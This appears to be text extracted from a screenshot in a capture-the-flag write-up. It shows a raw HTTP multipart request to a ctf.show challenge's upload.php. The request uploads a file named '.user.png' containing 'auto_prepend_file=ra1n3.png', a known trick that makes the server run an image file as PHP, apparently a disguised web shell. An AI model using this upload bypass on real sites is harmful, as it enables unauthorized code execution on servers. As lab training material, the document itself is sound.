 1 POST /upload.php HTTP/1.1
2 Host: d481d351-7047-4232-b5b5-70be017b9616.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: https://d481d351-7047-4232-b5b5-70be017b9616.challenge.ctf.show/
9 Content-Length: 217
0 Content-Type: multipart/form-data; boundary=---------------------------181852445816538
1 Dnt: 1
2 Connection: close
3
4 -----------------------------181852445816538
5 Content-Disposition: form-data; name="file"; filename=".user.png"
6 Content-Type: image/png
7
8 auto_prepend_file=ra1n3.png
9 -----------------------------181852445816538--
0